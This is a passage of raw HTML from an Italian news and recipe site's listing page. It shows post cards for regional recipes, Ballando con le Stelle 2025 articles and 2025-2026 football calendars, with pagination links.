 href="https://lagazzettadigitale.it/ricetta-u-scescille-come-cucinare/" aria-label="Ricetta U Scescille | Come cucinare uno dei piatti tipici di Termoli"></a> <img width="640" height="392" src="[data-uri]" class="attachment-medium_large size-medium_large wp-post-image lazyload" alt="ricetta u scescille" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2018/09/ricetta-u-scescille-come-cucinare.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/09/ricetta-u-scescille-come-cucinare.jpg 657w, https://lagazzettadigitale.it/wp-content/uploads/2018/09/ricetta-u-scescille-come-cucinare-300x184.jpg 300w" data-sizes="auto" data-eio-rwidth="657" data-eio-rheight="402" /><noscript><img width="640" height="392" src="https://lagazzettadigitale.it/wp-content/uploads/2018/09/ricetta-u-scescille-come-cucinare.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="ricetta u scescille" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/09/ricetta-u-scescille-come-cucinare.jpg 657w, https://lagazzettadigitale.it/wp-content/uploads/2018/09/ricetta-u-scescille-come-cucinare-300x184.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" data-eio="l" /></noscript></div><div class="col-66 float-l pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/ricetta-u-scescille-come-cucinare/" aria-label="Ricetta U Scescille | Come cucinare uno dei piatti tipici di Termoli">Ricetta U Scescille | Come cucinare uno dei piatti tipici di Termoli</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/ricetta-u-scescille-come-cucinare/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div></div></div><div class="col-3 pad float-l trending-posts-item"><div class="aft-trending-posts list-part af-sec-post"><div class="af-double-column list-style clearfix aft-list-show-image has-post-image"><div class="read-single color-pad"><div class="col-3 float-l pos-rel read-img read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/come-preparare-la-pasta-alla-puttanesca/" aria-label="Come preparare la PASTA alla PUTTANESCA | La ricetta originale"></a> <img width="640" height="411" src="[data-uri]" class="attachment-medium_large size-medium_large wp-post-image lazyload" alt="come preparare la pasta alla puttanesca" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2018/06/come-preparare-la-pasta-alla-puttanesca.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/06/come-preparare-la-pasta-alla-puttanesca.jpg 641w, https://lagazzettadigitale.it/wp-content/uploads/2018/06/come-preparare-la-pasta-alla-puttanesca-300x193.jpg 300w" data-sizes="auto" data-eio-rwidth="641" data-eio-rheight="412" /><noscript><img width="640" height="411" src="https://lagazzettadigitale.it/wp-content/uploads/2018/06/come-preparare-la-pasta-alla-puttanesca.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="come preparare la pasta alla puttanesca" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/06/come-preparare-la-pasta-alla-puttanesca.jpg 641w, https://lagazzettadigitale.it/wp-content/uploads/2018/06/come-preparare-la-pasta-alla-puttanesca-300x193.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" data-eio="l" /></noscript></div><div class="col-66 float-l pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/come-preparare-la-pasta-alla-puttanesca/" aria-label="Come preparare la PASTA alla PUTTANESCA | La ricetta originale">Come preparare la PASTA alla PUTTANESCA | La ricetta originale</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/come-preparare-la-pasta-alla-puttanesca/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div></div></div><div class="col-3 pad float-l trending-posts-item"><div class="aft-trending-posts list-part af-sec-post"><div class="af-double-column list-style clearfix aft-list-show-image has-post-image"><div class="read-single color-pad"><div class="col-3 float-l pos-rel read-img read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/ricetta-gateau-di-patate-napoletano/" aria-label="Ricetta Gateau di patate napoletano | Come preparare l&#8217;originale"></a> <img width="640" height="387" src="[data-uri]" class="attachment-medium_large size-medium_large wp-post-image lazyload" alt="ricetta gateau di patate napoletano" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2018/05/ricetta-gateau-di-patate-napoletano.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/05/ricetta-gateau-di-patate-napoletano.jpg 661w, https://lagazzettadigitale.it/wp-content/uploads/2018/05/ricetta-gateau-di-patate-napoletano-300x182.jpg 300w" data-sizes="auto" data-eio-rwidth="661" data-eio-rheight="400" /><noscript><img width="640" height="387" src="https://lagazzettadigitale.it/wp-content/uploads/2018/05/ricetta-gateau-di-patate-napoletano.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="ricetta gateau di patate napoletano" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/05/ricetta-gateau-di-patate-napoletano.jpg 661w, https://lagazzettadigitale.it/wp-content/uploads/2018/05/ricetta-gateau-di-patate-napoletano-300x182.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" data-eio="l" /></noscript></div><div class="col-66 float-l pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/ricetta-gateau-di-patate-napoletano/" aria-label="Ricetta Gateau di patate napoletano | Come preparare l&#8217;originale">Ricetta Gateau di patate napoletano | Come preparare l&#8217;originale</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/ricetta-gateau-di-patate-napoletano/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div></div></div><div class="col-3 pad float-l trending-posts-item"><div class="aft-trending-posts list-part af-sec-post"><div class="af-double-column list-style clearfix aft-list-show-image has-post-image"><div class="read-single color-pad"><div class="col-3 float-l pos-rel read-img read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/come-preparare-il-polpo-alla-luciana/" aria-label="Come preparare il polpo alla Luciana | Ricetta del piatto napoletano"></a> <img width="640" height="398" src="[data-uri]" class="attachment-medium_large size-medium_large wp-post-image lazyload" alt="come preparare il polpo alla luciana" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2018/04/come-preparare-il-polpo-alla-luciana.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/04/come-preparare-il-polpo-alla-luciana.jpg 653w, https://lagazzettadigitale.it/wp-content/uploads/2018/04/come-preparare-il-polpo-alla-luciana-300x187.jpg 300w" data-sizes="auto" data-eio-rwidth="653" data-eio-rheight="406" /><noscript><img width="640" height="398" src="https://lagazzettadigitale.it/wp-content/uploads/2018/04/come-preparare-il-polpo-alla-luciana.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="come preparare il polpo alla luciana" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/04/come-preparare-il-polpo-alla-luciana.jpg 653w, https://lagazzettadigitale.it/wp-content/uploads/2018/04/come-preparare-il-polpo-alla-luciana-300x187.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" data-eio="l" /></noscript></div><div class="col-66 float-l pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/come-preparare-il-polpo-alla-luciana/" aria-label="Come preparare il polpo alla Luciana | Ricetta del piatto napoletano">Come preparare il polpo alla Luciana | Ricetta del piatto napoletano</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/come-preparare-il-polpo-alla-luciana/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div></div></div><div class="col-3 pad float-l trending-posts-item"><div class="aft-trending-posts list-part af-sec-post"><div class="af-double-column list-style clearfix aft-list-show-image has-post-image"><div class="read-single color-pad"><div class="col-3 float-l pos-rel read-img read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/come-preparare-la-focaccia-barese/" aria-label="Come preparare la focaccia barese | Ricetta di Bari, l&#8217;inimitabile"></a> <img width="640" height="398" src="[data-uri]" class="attachment-medium_large size-medium_large wp-post-image lazyload" alt="come preparare la focaccia barese" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2018/04/come-preparare-la-focaccia-barese.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/04/come-preparare-la-focaccia-barese.jpg 677w, https://lagazzettadigitale.it/wp-content/uploads/2018/04/come-preparare-la-focaccia-barese-300x187.jpg 300w" data-sizes="auto" data-eio-rwidth="677" data-eio-rheight="421" /><noscript><img width="640" height="398" src="https://lagazzettadigitale.it/wp-content/uploads/2018/04/come-preparare-la-focaccia-barese.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="come preparare la focaccia barese" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/04/come-preparare-la-focaccia-barese.jpg 677w, https://lagazzettadigitale.it/wp-content/uploads/2018/04/come-preparare-la-focaccia-barese-300x187.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" data-eio="l" /></noscript></div><div class="col-66 float-l pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/come-preparare-la-focaccia-barese/" aria-label="Come preparare la focaccia barese | Ricetta di Bari, l&#8217;inimitabile">Come preparare la focaccia barese | Ricetta di Bari, l&#8217;inimitabile</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/come-preparare-la-focaccia-barese/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div></div></div></div></div></div></div></section></div><div class="aft-main-breadcrumb-wrapper container-wrapper"></div><div id="content" class="container-wrapper"><section class="section-block-upper"><div id="primary" class="content-area"><main id="main" class="site-main"><div id="aft-archive-wrapper" class="af-container-row aft-archive-wrapper chromenews-customizer clearfix archive-layout-grid two-col-masonry"><article id="post-55981" class="af-sec-post latest-posts-grid col-3 float-l pad archive-layout-grid archive-image-default post-55981 post type-post status-publish format-standard has-post-thumbnail hentry category-danza category-in-evidenza category-spettacolo category-televisione tag-ballando-con-le-stelle" data-mh="archive-layout-grid"><div class="archive-grid-post"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/vincitore-ballando-con-le-stelle-2025/" aria-label="Vincitore Ballando con le Stelle 2025 | Chi ha vinto l&#8217;edizione 20"></a> <img width="640" height="384" src="[data-uri]" class="attachment-medium_large size-medium_large wp-post-image lazyload" alt="vincitore ballando con le stelle 2025" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2025/12/vincitore-ballando-con-le-stelle-2025.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/12/vincitore-ballando-con-le-stelle-2025.jpg 676w, https://lagazzettadigitale.it/wp-content/uploads/2025/12/vincitore-ballando-con-le-stelle-2025-300x180.jpg 300w" data-sizes="auto" data-eio-rwidth="676" data-eio-rheight="406" /><noscript><img width="640" height="384" src="https://lagazzettadigitale.it/wp-content/uploads/2025/12/vincitore-ballando-con-le-stelle-2025.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="vincitore ballando con le stelle 2025" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/12/vincitore-ballando-con-le-stelle-2025.jpg 676w, https://lagazzettadigitale.it/wp-content/uploads/2025/12/vincitore-ballando-con-le-stelle-2025-300x180.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div><div class="category-min-read-wrap"><div class="read-categories"></div></div></div><div class="pad read-details color-tp-pad"><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/vincitore-ballando-con-le-stelle-2025/" aria-label="Vincitore Ballando con le Stelle 2025 | Chi ha vinto l&#8217;edizione 20">Vincitore Ballando con le Stelle 2025 | Chi ha vinto l&#8217;edizione 20</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/vincitore-ballando-con-le-stelle-2025/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div><div class="post-description"> VINCITORE BALLANDO CON LE STELLE 2025 La puntata di sabato 20 dicembre ha eletto...<div class="aft-readmore-wrapper"><a href="https://lagazzettadigitale.it/vincitore-ballando-con-le-stelle-2025/" class="aft-readmore">leggi ora</a></div></div></div></div></div></article><article id="post-54664" class="af-sec-post latest-posts-grid col-3 float-l pad archive-layout-grid archive-image-default post-54664 post type-post status-publish format-standard has-post-thumbnail hentry category-spettacolo category-televisione tag-ballando-con-le-stelle" data-mh="archive-layout-grid"><div class="archive-grid-post"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/concorrenti-ballando-con-le-stelle-2025/" aria-label="Concorrenti Ballando con le Stelle 2025 | Tra loro c&#8217;è pure la D&#8217;Urso"></a> <img width="640" height="398" src="[data-uri]" class="attachment-medium_large size-medium_large wp-post-image lazyload" alt="concorrenti ballando con le stelle 2025" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2025/08/concorrenti-ballando-con-le-stelle-2025.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/08/concorrenti-ballando-con-le-stelle-2025.jpg 739w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/concorrenti-ballando-con-le-stelle-2025-300x187.jpg 300w" data-sizes="auto" data-eio-rwidth="739" data-eio-rheight="460" /><noscript><img width="640" height="398" src="https://lagazzettadigitale.it/wp-content/uploads/2025/08/concorrenti-ballando-con-le-stelle-2025.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="concorrenti ballando con le stelle 2025" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/08/concorrenti-ballando-con-le-stelle-2025.jpg 739w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/concorrenti-ballando-con-le-stelle-2025-300x187.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div><div class="category-min-read-wrap"><div class="read-categories"></div></div></div><div class="pad read-details color-tp-pad"><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/concorrenti-ballando-con-le-stelle-2025/" aria-label="Concorrenti Ballando con le Stelle 2025 | Tra loro c&#8217;è pure la D&#8217;Urso">Concorrenti Ballando con le Stelle 2025 | Tra loro c&#8217;è pure la D&#8217;Urso</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/concorrenti-ballando-con-le-stelle-2025/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div><div class="post-description"> I concorrenti della nuova edizione di Ballando con le Stelle<div class="aft-readmore-wrapper"><a href="https://lagazzettadigitale.it/concorrenti-ballando-con-le-stelle-2025/" class="aft-readmore">leggi ora</a></div></div></div></div></div></article><article id="post-54611" class="af-sec-post latest-posts-grid col-3 float-l pad archive-layout-grid archive-image-default post-54611 post type-post status-publish format-standard has-post-thumbnail hentry category-calcio category-champions-league category-in-evidenza category-sport" data-mh="archive-layout-grid"><div class="archive-grid-post"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/calendario-champions-league-2025-2026/" aria-label="Calendario Champions League 2025 2026 | Date e orari dei match"></a> <img width="640" height="427" src="[data-uri]" class="attachment-medium_large size-medium_large wp-post-image lazyload" alt="calendario champions league 2025 2026" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026-768x512.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026-768x512.jpg 768w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026-300x200.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026.jpg 1024w" data-sizes="auto" data-eio-rwidth="768" data-eio-rheight="512" /><noscript><img width="640" height="427" src="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026-768x512.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="calendario champions league 2025 2026" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026-768x512.jpg 768w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026-300x200.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026.jpg 1024w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div><div class="category-min-read-wrap"><div class="read-categories"></div></div></div><div class="pad read-details color-tp-pad"><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/calendario-champions-league-2025-2026/" aria-label="Calendario Champions League 2025 2026 | Date e orari dei match">Calendario Champions League 2025 2026 | Date e orari dei match</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/calendario-champions-league-2025-2026/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div><div class="post-description"> Il calendario della Champion's League 2025-2026<div class="aft-readmore-wrapper"><a href="https://lagazzettadigitale.it/calendario-champions-league-2025-2026/" class="aft-readmore">leggi ora</a></div></div></div></div></div></article><article id="post-54591" class="af-sec-post latest-posts-grid col-3 float-l pad archive-layout-grid archive-image-default post-54591 post type-post status-publish format-standard has-post-thumbnail hentry category-calcio category-coppaitalia category-italia category-lega-pro category-serie-a category-serie-b category-sport" data-mh="archive-layout-grid"><div class="archive-grid-post"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/calendari-calcio-2025-2026-pdf/" aria-label="Calendari calcio 2025 2026 PDF | Serie A, B, C e coppa Italia"></a> <img width="624" height="354" src="[data-uri]" class="attachment-medium_large size-medium_large wp-post-image lazyload" alt="calendari calcio 2025 2026 pdf" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendari-calcio-2025-2026-pdf.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendari-calcio-2025-2026-pdf.jpg 624w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendari-calcio-2025-2026-pdf-300x170.jpg 300w" data-sizes="auto" data-eio-rwidth="624" data-eio-rheight="354" /><noscript><img width="624" height="354" src="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendari-calcio-2025-2026-pdf.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="calendari calcio 2025 2026 pdf" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendari-calcio-2025-2026-pdf.jpg 624w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendari-calcio-2025-2026-pdf-300x170.jpg 300w" sizes="(max-width: 624px) 100vw, 624px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div><div class="category-min-read-wrap"><div class="read-categories"></div></div></div><div class="pad read-details color-tp-pad"><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/calendari-calcio-2025-2026-pdf/" aria-label="Calendari calcio 2025 2026 PDF | Serie A, B, C e coppa Italia">Calendari calcio 2025 2026 PDF | Serie A, B, C e coppa Italia</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/calendari-calcio-2025-2026-pdf/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div><div class="post-description"> I calendari di SERIE A, B, C, Coppa Italia ma anche Primavera e Serie...<div class="aft-readmore-wrapper"><a href="https://lagazzettadigitale.it/calendari-calcio-2025-2026-pdf/" class="aft-readmore">leggi ora</a></div></div></div></div></div></article></div></main><div class="col col-ten"><div class="chromenews-pagination"><nav class="navigation pagination" aria-label="Paginazione degli articoli"><h2 class="screen-reader-text">Paginazione degli articoli</h2><div class="nav-links"><span aria-current="page" class="page-numbers current">1</span> <a class="page-numbers" href="https://lagazzettadigitale.it/page/2/?top_ten_id=27876&#038;view_counter=1&#038;_wpnonce=1478a605fd">2</a> <a class="page-numbers" href="https://lagazzettadigitale.it/page/3/?top_ten_id=27876&#038;view_counter=1&#038;_wpnonce=1478a605fd">3</a> <a class="page-numbers" href="https://lagazzettadigitale.it/page/4/?top_ten_id=27876&#038;view_counter=1&#038;_wpnonce=1478a605fd">4</a> <span class="page-numbers dots">&hellip;</span> <a class="page-numbers" href="https://lagazzettadigitale.it/page/948/?top_ten_id=27876&#038;view_counter=1&#038;_wpnonce=1478a605fd">948</a> <a class="next page-numbers" href="https://lagazzettadigitale.it/page/2/?top_ten_id=27876&#038;view_counter=1&#038;_wpnonce=1478a605fd">Prossimo</a></div></nav></div></div></div></section></div><section class="aft-blocks above-footer-widget-section"><div class="af-main-banner-latest-posts grid-layout chromenews-customizer"><div class="container-wrapper"><div class="widget-title-section"><div class="af-title-subtitle-wrap"><h2 class="widget-title header-after1 "> <span class="heading-line-before"></span> <span class="sub-heading-line"></span> <span class="heading-line">TI POTREBBERO INTERESSARE</span> <span class="heading-line-after"></span></h2></div></div><div class="af-container-row clearfix"><div class="col-3 pad float-l trending-posts-item"><div class="aft-trending-posts list-part af-sec-post"><div class="af-double-column list-style clearfix aft-list-show-image has-post-image"><div class="read-single color-pad"><div class="col-3 float-l pos-rel read-img read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/vincitore-ballando-con-le-stelle-2025/" aria-label="Vincitore Ballando con le Stelle 2025 | Chi ha vinto l&#8217;edizione 20"></a> <img width="300" height="180" src="[data-uri]" class="attachment-medium size-medium wp-post-image lazyload" alt="vincitore ballando con le stelle 2025" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2025/12/vincitore-ballando-con-le-stelle-2025-300x180.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/12/vincitore-ballando-con-le-stelle-2025-300x180.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/12/vincitore-ballando-con-le-stelle-2025.jpg 676w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="180" /><noscript><img width="300" height="180" src="https://lagazzettadigitale.it/wp-content/uploads/2025/12/vincitore-ballando-con-le-stelle-2025-300x180.jpg" class="attachment-medium size-medium wp-post-image" alt="vincitore ballando con le stelle 2025" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/12/vincitore-ballando-con-le-stelle-2025-300x180.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/12/vincitore-ballando-con-le-stelle-2025.jpg 676w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" data-eio="l" /></noscript></div><div class="col-66 float-l pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/vincitore-ballando-con-le-stelle-2025/" aria-label="Vincitore Ballando con le Stelle 2025 | Chi ha vinto l&#8217;edizione 20">Vincitore Ballando con le Stelle 2025 | Chi ha vinto l&#8217;edizione 20</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/vincitore-ballando-con-le-stelle-2025/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div></div></div><div class="col-3 pad float-l trending-posts-item"><div class="aft-trending-posts list-part af-sec-post"><div class="af-double-column list-style clearfix aft-list-show-image has-post-image"><div class="read-single color-pad"><div class="col-3 float-l pos-rel read-img read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/concorrenti-ballando-con-le-stelle-2025/" aria-label="Concorrenti Ballando con le Stelle 2025 | Tra loro c&#8217;è pure la D&#8217;Urso"></a> <img width="300" height="187" src="[data-uri]" class="attachment-medium size-medium wp-post-image lazyload" alt="concorrenti ballando con le stelle 2025" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2025/08/concorrenti-ballando-con-le-stelle-2025-300x187.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/08/concorrenti-ballando-con-le-stelle-2025-300x187.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/concorrenti-ballando-con-le-stelle-2025.jpg 739w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="187" /><noscript><img width="300" height="187" src="https://lagazzettadigitale.it/wp-content/uploads/2025/08/concorrenti-ballando-con-le-stelle-2025-300x187.jpg" class="attachment-medium size-medium wp-post-image" alt="concorrenti ballando con le stelle 2025" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/08/concorrenti-ballando-con-le-stelle-2025-300x187.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/concorrenti-ballando-con-le-stelle-2025.jpg 739w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" data-eio="l" /></noscript></div><div class="col-66 float-l pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/concorrenti-ballando-con-le-stelle-2025/" aria-label="Concorrenti Ballando con le Stelle 2025 | Tra loro c&#8217;è pure la D&#8217;Urso">Concorrenti Ballando con le Stelle 2025 | Tra loro c&#8217;è pure la D&#8217;Urso</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/concorrenti-ballando-con-le-stelle-2025/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div></div></div><div class="col-3 pad float-l trending-posts-item"><div class="aft-trending-posts list-part af-sec-post"><div class="af-double-column list-style clearfix aft-list-show-image has-post-image"><div class="read-single color-pad"><div class="col-3 float-l pos-rel read-img read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/calendario-champions-league-2025-2026/" aria-label="Calendario Champions League 2025 2026 | Date e orari dei match"></a> <img width="300" height="200" src="[data-uri]" class="attachment-medium size-medium wp-post-image lazyload" alt="calendario champions league 2025 2026" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026-300x200.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026-300x200.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026-768x512.jpg 768w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026.jpg 1024w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="200" /><noscript><img width="300" height="200" src="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026-300x200.jpg" class="attachment-medium size-medium wp-post-image" alt="calendario champions league 2025 2026" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026-300x200.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026-768x512.jpg 768w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" data-eio="l" /></noscript></div><div class="col-66 float-l pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/calendario-champions-league-2025-2026/" aria-label="Calendario Champions League 2025 2026 | Date e orari dei match">Calendario Champions League 2025 2026 | Date e orari dei match</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/calendario-champions-league-2025-2026/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div></div></div><div class="col-3 pad float-l trending-posts-item"><div class="aft-trending-posts list-part af-sec-post"><div class="af-double-column list-style clearfix aft-list-show-image has-post-image"><div class="read-single color-pad"><div class="col-3 float-l pos-rel read-img read-bg-img"> <a class="aft-post-image-link"
